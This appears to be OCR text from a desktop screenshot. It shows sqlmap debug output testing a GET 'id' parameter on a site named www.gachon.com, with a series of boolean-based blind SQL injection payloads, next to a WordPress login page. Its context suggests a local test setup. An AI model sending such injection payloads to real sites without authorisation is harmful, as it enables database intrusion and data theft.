 Applications Places Terminal en Tue 22:05
root@gachon:/home/henryman/sqlmapproject-sqlmap-f1c102a
responsible for any misuse or damage caused by this program
[*] starting at 22:05:19
[22:05:19] [DEBUG] cleaning up configuration parameters
[22:05:19] [DEBUG] setting the HTTP timeout
[22:05:19] [DEBUG] creating HTTP requests opener object
[22:05:19] [DEBUG] resolving hostname 'www.gachon.com'
[22:05:19] [INFO] testing connection to the target URL
[22:05:19] [DEBUG] declared web page charset 'utf-8'
[22:05:19] [INFO] testing if the target URL is stable
[22:05:20] [WARNING] target URL is not stable. sqlmap will base the page compa
rison on a sequence matcher. If no dynamic nor injectable parameters are detec
ted, or in case of junk results, refer to user's manual paragraph 'Page compar
ison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[22:05:27] [INFO] testing if GET parameter 'id' is dynamic
[22:05:27] [PAYLOAD] 6830
[22:05:27] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:05:27] [PAYLOAD] 1.(.("()'(,
[22:05:28] [WARNING] heuristic (basic) test shows that GET parameter 'id' migh
t not be injectable
[22:05:28] [PAYLOAD] 1'VzwmKf<'">nIWEDh
[22:05:28] [INFO] testing for SQL injection on GET parameter 'id'
[22:05:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:05:29] [PAYLOAD] 1) AND 5325=3603 AND (4595=4595
[22:05:29] [PAYLOAD] 1) AND 1686=1686 AND (3092=3092
[22:05:29] [PAYLOAD] 1) AND 7532=4484 AND (1544=1544
[22:05:29] [PAYLOAD] 1 AND 2109=5067
[22:05:29] [PAYLOAD] 1 AND 1686=1686
[22:05:30] [PAYLOAD] 1 AND 8109=6867
[22:05:30] [PAYLOAD] 1 AND 3919=3955-- jAwK
[22:05:30] [PAYLOAD] 1 AND 1686=1686-- ezDL
[22:05:30] [PAYLOAD] 1 AND 2538=3404-- AVsf
[22:05:30] [PAYLOAD] 1') AND 8284=4667 AND ('tgke'='tgke
[22:05:31] [PAYLOAD] 1') AND 1686=1686 AND ('XnwB'='XnwB
[22:05:31] [PAYLOAD] 1') AND 3868=1732 AND ('BsfH'='BsfH
[22:05:31] [PAYLOAD] 1' AND 5553=4404 AND 'rkEq'='rkEq
[22:05:31] [PAYLOAD] 1' AND 1686=1686 AND 'oVAt'='oVAt
[22:05:31] [PAYLOAD] 1' AND 4857=7964 AND 'vqxR'='vqxR
[22:05:32] [PAYLOAD] 1%' AND 3320=4022 AND '%'='
[22:05:32] [PAYLOAD] 1%' AND 1686=1686 AND '%'='
[22:05:32] [PAYLOAD] 1%' AND 9626=5142 AND '%'='
Gachon Univ. ‹ Log In - Mozilla Firefox
Gachon Univ. ‹ Log In
/www.gachon.com/wp-login.php?action=1 Search
Username or Email Address
henrychoi7
Password
Remember Me Log In
Lost your password?
← Back to Gachon Univ.
root@gachon:/var/log root@gachon:~ henryman@gachon:/home/henryman root@gachon:/home/henryman/sql... Gachon Univ. ‹ Log In - Mozilla Firefox 1 / 4